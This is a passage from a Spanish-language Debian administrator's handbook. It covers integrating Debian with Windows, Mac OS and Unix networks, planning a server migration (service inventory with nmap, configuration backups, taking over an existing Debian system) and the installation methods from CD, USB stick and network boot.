

#### **Palabras clave**

**Instalación existente Reutilización Migración**



# Análisis de la **3** instalación existente y migración

Contenidos

Coexistencia en entornos heterogéneos 42 Cómo migrar 43

*Cualquier rediseño de un sistema informático debería tener en cuenta el sistema existente. Esto permite maximizar la reutilización de los recursos disponibles y garantiza la interoperabilidad entre los varios elementos que comprenden al sistema. Este estudio introducirá un marco de trabajo genérico a seguir en cualquier migración de infraestructura informática a Linux.*

# **3.1. Coexistencia en entornos heterogéneos**

Debian se integra perfectamente en todos los tipos de entornos existentes y funciona muy bien con otros sistemas operativos. Esta armonía casi perfecta es fruto de la presión del mercado que demanda que los distribuidores de software desarrollen programas que cumplan estándares. El cumplimiento de los estándares permite a los administradores cambiar programas por otros: clientes o servidores, sean libres o no.

#### 3.1.1. Integración con equipos Windows

La compatibilidad con SMB/CIFS de Samba garantiza una comunicación excelente en un contexto Windows. Comparte archivos y colas de impresión con clientes Windows e incluye software que le permite a un equipo Linux utilizar recursos disponibles en servidores Windows.



### 3.1.2. Integración con equipos Mac OS

Los equipos Mac OS proveen y pueden utilizar servicios de red como servidores de archivos e impresoras compartidas. Estos servicios se publican en la red local, lo que permite que otros equipos los descubran y utilicen sin necesitar configuración manual, utilizando la implementación Bonjour de la suite de protocolos Zeroconf. Debian incluye otra implementación que provee la misma funcionalidad llamada Avahi.

De la misma forma, puede utilizar el demonio Netatalk para proveer un servidor de archivos a equipos Mac OSX en la red. El mismo implementa el protocolo AFP (AppleShare) así como también las notificaciones necesarias para que los clientes Mac OSX puedan descubrir automáticamente los servidores.

Las redes Mac OS antiguas (anteriores a Mac OSX) utilizaban un protocolo diferente llamado AppleTalk. Aquellos entornos que involucren equipos que utilizan este protocolo, Netatalk también provee el protocolo Appletalk (de hecho, comenzó como una reimplementación del mismo). Asegura el funcionamiento del servidor de archivos y colas de impresión así como también el servidor de tiempo (sincronización de reloj). Sus funciones de enrutamiento permiten la interconexión con redes AppleTalk.
#### 3.1.3. Integración con otros equipos Linux/Unix

Finalmente, NFS y NIS, ambos incluidos, garantizan la iteracción con sistemas Unix. NFS proporciona la funcionalidad de servidor de archivos mientras que NIS crea los directorios de usuario. La capa de impresión de BSD, utilizada ampliamente por los sistemas Unix, también permite compartir colas de impresión.



**Figura 3.1** Coexistencia de Debian con sistemas MacOS, Windows y Unix

#### **3.2. Cómo migrar**

Para poder garantizar la continuidad de los servicios, la migración de cada equipo debe ser planificada y realizada de acuerdo al plan. Este principio es aplicable sin importar el sistema operativo que utilice.

#### 3.2.1. Reconocimiento e identificación de servicios

Simple como parece, este paso es esencial. Un administrador serio realmente conoce los roles principales de cada servidor, pero dichos roles pueden cambiar y a veces usuarios experimentados pueden haber instalado servicios «salvajes». Saber que existen le permitirá, al menos, decidir qué hacer con ellos en lugar de eliminarlos sin orden ni propósito.

Por ello, es buena idea informar a sus usuarios del proyecto antes de migrar el servidor. Involucrarlos en el proyecto puede ser útil para instalar el software libre más común en sus equipos de escritorio antes de la migración, programas con los que se encontrarán luego de la migración a Debian; LibreOffice.org y la suite Mozilla son los mejores ejemplos de tales programas.

#### La red y los procesos

La herramienta nmap (en el paquete del mismo nombre) identificará rápidamente servicios de internet hospedados en un equipo conectado a la red sin siquiera necesitar iniciar sesión en el mismo. Simplemente ejecute la siguiente orden en otro equipo conectado a la misma red:

#### \$ **nmap mirwiz**

Starting Nmap 6.00 ( http://nmap.org ) at 2012-12-17 11:34 CET Nmap scan report for mirwiz (192.168.1.104) Host is up (0.0037s latency). Not shown: 999 closed ports PORT STATE SERVICE 22/tcp open ssh

Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds



```
YENDO MÁS ALLÁ
            IPv6
```
Algunas órdenes de red pueden ser utilizados con IPv4 (lo predeterminado normalmente) o con IPv6. Las órdenes nmap y netstat entre ellas, pero también hay otros como route o ip. La convención es que la opción -6 activa este comportamiento.

Si el servidor es un equipo Unix ofreciendo acceso de consola a los usuarios, es interesante determinarlo si se ejecutan procesos en segundo plano en ausencia de su usuario. La orden ps auxw muestra una lista de todos los procesos con la identidad de su usuario. Comparar esta información con la salida de la orden who, que provee la lista de usuarios con sesiones activas, permite identificar servidores no declarados o independientes o programas ejecutando en segundo plano. Revisar crontab (tablas de acciones programadas por usuarios) generalmente proveerá información interesante sobre las funciones que cumple el servidor (una explicación completa de cron está disponible en la Sección [9.7,](#page-239-0) [«Programación de tareas con](#page-239-1) cron y atd» página 210).

En cualquier caso, es esencial que haga respaldos de sus servidores: de esta forma se asegurará que la información pueda ser recuperada después del hecho, cuando los usuarios informen acerca de problemas concretos derivados de la migración.

#### 3.2.2. Respaldos de la configuración

Es buena idea conservar la configuración de todo servicio identificado para poder instalar el equivalente en el nuevo servidor. Como mínimo debería hacer un respaldo de los archivos de configuración.

En los equipos Unix, los archivos de configuración se encuentran normalmente en /etc/ pero puede que se encuentren en un subdirectorio de /usr/local/. Este es el caso si el programa se ha instalado desde las fuentes en lugar de utilizar un paquete. En algunos casos podría encontrarlos en /opt/.

Para servicios que administren datos (como bases de datos), es muy recomendable exportar los datos a un formato estándar que pueda ser importado fácilmente por el nuevo software. Tal formato generalmente está documentado y es texto plano; puede ser, por ejemplo, un volcado SQL para una base de datos o un archivo LDIF para un servidor LDAP.



**Figura 3.2** Respaldos de base de datos

Cada software de servidor es diferente y es imposible describir en detalle todos los casos posibles. Compare la documentación del software nuevo y el actual para identificar las porciones exportables (y, por lo tanto, importables) y aquellas que necesitarán que intervenga de forma manual. Leer este libro clarificará la configuración de los principales programas de servidor en Linux.

#### 3.2.3. Adopción de un servidor Debian existente

Para efectivamente tomar el control de su mantenimiento, uno podría analizar un equipo que ya ejecuta Debian.

El primer archivo a revisar es /etc/debian\_version que generalmente contiene el número de versión para el sistema Debian instalado (es parte del paquete *base-files*. Si indica nombre\_có digo/sid significa que el sistema fue actualizado con paquetes que provienen de alguna de las distribuciones en desarrollo («Testing» o «Unstable»).

El programa apt-show-versions (que se encuentra en el paquete Debian que lleva el mismo nombre) comprueba la lista de paquetes instalados e identifica las versiones disponibles. Puede utilizar también aptitude para estas tareas, aunque de un modo menos sistemático.

Revisar el archivo /etc/apt/sources.list mostrará de dónde es probable que provengan los paquetes Debian. Si aparecen muchas fuentes desconocidas, el administrador podría elegir reinstalar el sistema completamente para asegurar compatibilidad óptima con el software provisto por Debian.

El archivo sources.list es generalmente un buen indicador: la mayoría de los administradores mantienen, al menos como comentarios, la lista de fuentes APT utilizadas anteriormente. Pero no debe olvidar que fuentes utilizadas previamente podrían haber sido eliminadas y se podrían haber instalado manualmente paquetes al azar descargados de internet (con la orden dpkg). En este caso, la apariencia del equipo como un Debian estándar es engañosa. Es por eso que debe prestar atención a cualquier indicación que revele la presencia de paquetes externos (archivos deb en directorios inusuales, números de versión de paquetes con sufijos especiales que indican su origen fuera del proyecto Debian como ubuntu o lmde, etc.)

De la misma forma, es interesante analizar el contenido del directorio /usr/local/, cuyo propósito es albergar programas compilados e instalados manualmente. Generar una lista de software instalado de esta forma es instructivo, ya que genera dudas sobre las razones para no utilizar el paquete Debian correspondiente, si es que existe.

**VISTA RÁPIDA**

cru

El paquete cruft se propone listar todos los archivos disponibles que no son parte de ningún paquete. Tiene algunos filtros (más o menos efectivos y más o menos actualizados) para evitar reportar archivos legítimos (archivos generados por paquetes Debian o archivos de configuración generados que no son administrados por dpkg, etc.).

¡Tenga cuidado de no borrar ciegamente todo lo que liste cruft!

#### 3.2.4. Instalación de Debian

Una vez que conoce toda la información del servidor actual, puede apagarlo y comenzar a instalar Debian en él.

Para elegir la versión apropiada, debemos saber la arquitectura del equipo. Si es una PC relativamente reciente, es probable que sea amd64 (equipos más antiguos usualmente eran i386). En otros casos podemos reducir las posibilidades según el sistema utilizado previamente.

La Tabla [3.1](#page-76-0) no pretende ser exhaustiva, pero puede ser útil. En cualquier caso, la documentación original para el equipo es la fuente más confiable para encontrar esta información.

#### **HARDWARE**

Equipos de 64 bits contra equipos de 32 bits La mayoría de los equipos recientes tiene procesadores Intel o AMD de 64 bits, compatibles con los procesadores antiguos de 32 bits; por lo tanto funcionará el software compilado para la arquitectura «i386». Por el otro lado, este modo de compatibilidad no aprovecha completamente las capacidades de estos nuevos procesadores. Es por esto que Debian la arquitectura «amd64» para chips AMD recientes así como también procesadores «em64t» de Intel (incluyendo la serie reciente «Core»), que son muy similares a los procesadores AMD64.

<span id="page-76-0"></span>



#### 3.2.5. Instalación y configuración de los servicios seleccionados

Una vez que Debian está instalado debemos instalar y configurar, uno por uno, todos los servicios que debe tener este equipo. La nueva configuración debe tener en cuenta la anterior para asegurar una transición fluida. Toda la información recolectada en los primeros dos pasos es útil para completar esta parte exitosamente.



**Figura 3.3** Instalación de los servicios seleccionados

Antes de sumergirse completamente en este ejercicio es muy recomendable que lea el resto de este libro. Luego tendrá un entendimiento más preciso de cómo configurar los servicios esperados.

#### **Palabras clave**

**Instalación Particionado Formateo Sistema de archivos Sector de arranque Detección de hardware**



### Capítulo

# Instalación **4**

Contenidos

Métodos de instalación 50 Instalación, paso a paso 53 Luego del primer arranque 71

*Para utilizar Debian necesita instalarlo en una máquina; el programa* debianinstaller*se encarga de esta tarea. Una instalación apropiada incluye muchas tareas. Este capítulo las revisa en orden cronológico.*

**VOLVER A LOS CIMIENTOS** Un curso acelerado en los apéndices

Instalar un equipo siempre es más simple cuando uno conoce cómo funciona. Si no lo sabe, desvíese rápidamente al Apéndice [B](#page-484-0), [Curso breve de emergencia](#page-484-1) página 455 antes de leer este capítulo.

El instalador para *Wheezy* está basado en debian-installer. Su diseño modular le permite trabajar en varios escenarios y evolucionar y adaptarse a los cambios. A pesar de las limitaciones que implica la compatibilidad con un gran número de arquitecturas, este instalador es muy accesible para principiantes ya que asiste a los usuarios en cada paso del proceso. La detección automática de hardware, el particionamiento guiado y la interfaz gráfica de usuario solucionaron la mayoría de los problemas que debían enfrentar los novatos durante los primeros años de Debian.

La instalación necesita 80 MB de RAM (siglas en inglés de «memoria de acceso aleatorio») y al menos 700 MB de espacio en disco duro. Todos los equipos de Falco cumplen con dicho criterio. Es de notar, sin embargo, que estos números son aplicables en la instalación de un sistema muy limitado sin un escritorio gráfico. Se recomienda un mínimo de 512 MB de RAM y 5 GB de disco duro en un equipo de escritorio para oficina.



#### **4.1. Métodos de instalación**

Se puede instalar un sistema Debian desde diferentes medios siempre que lo permita el BIOS del equipo. Puede iniciar desde un CD-ROM, una llave USB o inclusive desde la red.

**VOLVER A LOS CIMIENTOS** BIOS, la interfaz hardware/software

BIOS (las siglas en inglés de «sistema básico de entrada/salida») es un software que se encuentra en la placa madre (la placa electrónica que conecta todos los periféricos) y se ejecuta cuando arranca el equipo, para poder cargar el sistema operativo (por medio de un gestor de arranque adaptado). Se mantiene en ejecución en segundo plano para proporcionar una interfaz entre el hardware y el software (en nuestro caso, el núcleo Linux).

#### 4.1.1. Instalación desde CD-ROM/DVD-ROM

El medio de instalación más utilizado es mediante un CD-ROM (o DVD-ROM, que se comporta exactamente de la misma forma): el equipo inicia desde este medio y el programa de instalación toma el control.

Diferentes familias de CD-ROMs tienen distintos propósitos: *netinst* («network installation»: instalación por red) contiene el instalador y el sistema base Debian, se descargarán luego todos los otros programas. Su «imagen», el sistema de archivos ISO-9660 que contiene el contenido exacto del disco, sólo ocupa entre 150 a 250 MB (dependiendo de la arquitectura). Por el otro lado, el conjunto completo ofrece todos los paquetes y permite la instalación en un equipo sin acceso a internet; requiere alrededor de 70 CD-ROMs (o 10 DVD-ROMs, o dos discos Blu-ray). Pero los programas se dividen entre los discos según popularidad e importancia; los primeros tres discos deberían ser suficientes para la mayoría de las instalaciones ya que contienen el software más utilizado.

Debian también solía generar un CD-ROM *«businesscard»* o *«bizcard»* que sólo contenían el instalador y requierían que se descarguen todos los paquetes Debian (incluyendo el sistema base). Debido a que su imagen sólo ocupaba 35 MB estaba pensando para grabarse en un CD-ROM de tipo «business card» (tarjeta de negocios). Para Wheezy ya no se provee este CD-ROM: los desarrolladores del instalador de Debian decidieron que la cantidad de trabajo estimado para mantener esta imagen no valía la pena. Lo que es más, la imagen «mini.iso» que ya proveen como un producto secundario del instaladores muy similar.



Para adquirir imágenes de CD-ROM de Debian puede, por supuesto, descargarlas y grabarlas en un disco. Puede también comprarlas y, de esa forma, proveer un poco de ayuda financiera al proyecto. En el sitio web encontrará una lista de proveedores de imágenes de CD-ROM y sitios donde descargarlas.

➨ <http://www.debian.org/CD/index.html>

#### 4.1.2. Arranque desde una llave USB

Como las máquinas recientes pueden arrancar desde dispositivos USB, también puede instalar Debian desde una llave USB (que no es mucho más que un pequeño disco de memoria flash). Tenga cuidado ya que no todos los BIOS son iguales, algunos pueden arrancar desde dispositivos USB 2.0 mientras que otros sólo funcionarán con USB 1.1. Además, la llave USB debe tener sectores de 512 bytes y esta característica — aunque común — nunca está documentada en el empaquetado de las llaves que encontrará a la venta.

El manual de instalación explica cómo crear una llave USB que contenga debian-installer. Se simplificó el procedimiento significativamente en *Squeeze* comparada con versiones anteriores, ya que las imágenes ISO para arquitecturas i386 y amd64 son ahora imágenes híbridas que pueden arrancar tanto desde un CD-ROM como desde una llave USB.

Primero debe identificar el nombre de dispositivo de la llave USB (por ejemplo: /dev/sdb; el método más simple para hacerlo es revisar el mensaje generado por el núcleo con la orden dmesg. Luego debe copiar la imagen ISO ya descargada (por ejemplo debian-7.0.0-amd64-i386 netinst.iso) con la orden cat debian-7.0.0-amd64-i386-netinst.iso >/dev/sdb;sync. Esta orden necesita permisos de administrador ya que accede directamente a la llave USB y borra su contenido ciegamente.

Podrá encontrar una explicación más detallada en el manual de instalación. Entre otras cosas, describe un método alternativo para preparar la llave USB que es más complejo pero permite modificar las opciones predeterminadas del instalador (aquellas definidas en la línea de órdenes del núcleo).

➨ <http://www.debian.org/releases/stable/amd64/ch04s03.html>

#### 4.1.3. Instalación a través de arranque por red

Muchos BIOS permiten arrancar directamente desde la red descargando un núcleo y una imagen mínima para usar como sistema de archivos . Este método (que tiene varios nombres como arranque PXE o TFTP) puede ser un salvavidas si el equipo no tiene una lectora de CD-ROM o si su BIOS no puede arrancar por otros medios.

Este método de instalación funciona en dos pasos. Primero, al arrancar el equipo, el BIOS (o la placa de red) hace un pedido BOOTP/DHCP para adquirir una dirección IP automáticamente. Cuando un servidor BOOTP o DHCP envía una respuesta, incluye un nombre de archivo además [de la configuración de red. Luego de configurar la red, el equipo cliente hace un pedido TFTP](#page-378-1) (siglas en inglés de «protocolo trivial de transferencia de archivos») para el archivo del nombre que recibió. Una vez que adquiere dicho archivo, lo ejecuta como un gestor de arranque. Esto luego ejecuta el programa de instalación de Debian como si lo hubiese cargado desde el disco duro, un CD-ROM o una llave USB.

Todos los detalles de este método están disponibles en la guía de instalación (sección «Preparando los archivos para arranque por red TFTP»).

- ➨ <http://www.debian.org/releases/stable/amd64/ch05s01.html#boot-tftp>
- ➨ <http://www.debian.org/releases/stable/amd64/ch04s05.html>

#### 4.1.4. Otros métodos de instalación

Cuando necesitamos desplegar instalaciones personalizadas para una gran cantidad de equipos generalmente elegimos un método de instalación automático en lugar de uno manual. Dependiendo de la situación y la complejidad de las instalaciones podemos utilizar FAI (siglas de «instalador completamente automático», descripto en la Sección [12.3.1,](#page-378-0) [«Instalador completamente](#page-378-1)

[automático \(FAI: «Fully Automatic Installer»\)](#page-378-1)» página 349) o un CD de instalación preconfigurado («preseeding», revise la Sección [12.3.2,](#page-379-0) «[Presembrado de Debian-Installer»](#page-379-1) página 350).

#### **4.2. Instalación, paso a paso**

#### 4.2.1. Arranque e inicio del instalador

Una vez que el BIOS comenzó el arranque desde el CD o DVD-ROM aparecerá el menú del gestor de arranque Isolinux. En esta etapa, el núcleo Linux no está cargado aún; este menú le permite elegir el núcleo a arrancar y posiblemente ingresar los parámetros a pasarle en el proceso.

Para una instalación estándar sólo necesita elegir «Instalación» o «Instalación gráfica» (con las teclas de flecha), luego presionar la tecla **Enter** para iniciar el resto del proceso de instalación. Si el DVD-ROM es un disco multiarquitectura (como el que viene incluido en este libro) y el equipo tiene un procesador Intel o AMD de 64 bits, las opciones «Instalación 64 bits» y «Instalación gráfica 64 bits» permiten instalar la variante de 64 bits (*amd64*) en lugar de la versión predeterminada de 32 bits (*i386*). En la práctica, casi siempre podrá utilizar la versión de 64 bits: los procesadores más recientes son de 64 bits y la versión de 64 bits adminstra mejor la gran cantidad de memoria RAM que suelen tener los nuevos equipos.

#### **YENDO MÁS ALLÁ** ¿32 o 64 bits? La diferencia fundamental entre los sistemas de 32 y 64 bits es el tamaño de las direcciones de memoria. En teoría, un sistema de 32 bits no puede direccionar más de 4 GB de RAM ( $2^{32}$  bytes). En la práctica, es posible superar esta limitación usando la variante 686-pae del núcleo siempre que el procesador sea compatible con PAE (siglas en inglés de «extensión de direcciones físicas»). Sin embargo, usar esta funcionalidad tiene un gran impacto en el rendimiento del sistema. Por ello es conveniente usar el modo de 64 bits en un servidor con grandes cantidades de RAM. Para un equipo de oficina (donde una diferencia en rendimiento de un pequeño porcentaje es despreciable) debe tener en cuenta que algunos programas privativos no tienen versiones de 64 bits disponibles (Skype por ejemplo). Es técnicamente posible hacerlos funcionar en sistemas de 64 bits, pero tendrá que instalar las versiones de 32 bits de todas las bibliotecas necesarias (revise la Sección [5.4.5](#page-127-0), «[Compatibilidad multiarquitectura»](#page-127-1) página 98) y a veces utilizar setarch o linux32 (del paquete util-linux) para engañar a la aplicación sobre la naturaleza del sistema.

**EN LA PRÁCTICA**

